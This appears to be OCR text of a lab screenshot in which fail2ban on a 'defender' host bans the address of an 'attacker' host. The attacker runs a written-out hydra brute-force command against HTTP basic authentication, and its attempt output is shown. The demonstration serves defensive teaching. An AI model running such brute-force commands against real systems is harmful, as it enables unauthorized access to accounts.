 root@defender: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@defender:~# fail2ban-client status
Status
|- Number of jail:      2
`- Jail list:   basic-auth, sshd
root@defender:~# fail2ban-client status basic-auth
Status for the jail: basic-auth
|- Filter
|  |- Currently failed: 0
|  |- Total failed:     0
|  `- File list:        /var/log/apache2/error.log
`- Actions
   |- Currently banned: 0
   |- Total banned:     0
   `- Banned IP list:
before
root@defender:~# service apache2 start
root@defender:~# fail2ban-client status basic-auth
Status for the jail: basic-auth
|- Filter
|  |- Currently failed: 0
|  |- Total failed:     30
|  `- File list:        /var/log/apache2/error.log
`- Actions
   |- Currently banned: 1
   |- Total banned:     1
   `- Banned IP list:   10.0.2.15
after
root@defender:~#
root@attacker: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@attacker:~# hydra -l admin -x 7:7:1 -f -vV 10.0.2.4 http-get /
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or f
or illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-02-24 21:16:04
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous ses
sion found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000000 login tries (l:1/p:10000000), ~625000 tries pe
r task
[DATA] attacking http-get://10.0.2.4:80//
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.0.2.4 - login "admin" - pass "0000000" - 1 of 10000000 [child 0] (0/0)
[ATTEMPT] target 10.0.2.4 - login "admin" - pass "0000001" - 2 of 10000000 [child 1] (0/0)
[ATTEMPT] target 10.0.2.4 - login "admin" - pass "0000002" - 3 of 10000000 [child 2] (0/0)
[ATTEMPT] target 10.0.2.4 - login "admin" - pass "0000003" - 4 of 10000000 [child 3] (0/0)
[ATTEMPT] target 10.0.2.4 - login "admin" - pass "0000004" - 5 of 10000000 [child 4] (0/0)
[ATTEMPT] target 10.0.2.4 - login "admin" - pass "0000005" - 6 of 10000000 [child 5] (0/0)
[ATTEMPT] target 10.0.2.4 - login "admin" - pass "0000006" - 7 of 10000000 [child 6] (0/0)
[ATTEMPT] target 10.0.2.4 - login "admin" - pass "0000007" - 8 of 10000000 [child 7] (0/0)
[ATTEMPT] target 10.0.2.4 - login "admin" - pass "0000008" - 9 of 10000000 [child 8] (0/0)
[ATTEMPT] target 10.0.2.4 - login "admin" - pass "0000009" - 10 of 10000000 [child 9] (0/0)
[ATTEMPT] target 10.0.2.4 - login "admin" - pass "0000010" - 11 of 10000000 [child 10] (0/0)
[ATTEMPT] target 10.0.2.4 - login "admin" - pass "0000011" - 12 of 10000000 [child 11] (0/0)
[ATTEMPT] target 10.0.2.4 - login "admin" - pass "0000012" - 13 of 10000000 [child 12] (0/0)
[ATTEMPT] target 10.0.2.4 - login "admin" - pass "0000013" - 14 of 10000000 [child 13] (0/0)
[ATTEMPT] target 10.0.2.4 - login "admin" - pass "0000014" - 15 of 10000000 [child 14] (0/0)
[ATTEMPT] target 10.0.2.4 - login "admin" - pass "0000015" - 16 of 10000000 [child 15] (0/0)